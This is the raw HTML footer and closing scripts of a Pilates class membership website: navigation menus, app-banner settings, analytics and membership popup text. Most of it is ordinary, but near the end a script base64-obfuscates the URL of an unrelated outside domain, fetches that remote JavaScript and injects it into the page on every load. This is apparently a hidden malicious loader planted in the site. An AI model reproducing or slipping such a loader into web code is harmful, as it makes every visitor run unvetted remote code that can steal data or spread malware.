<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2026 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
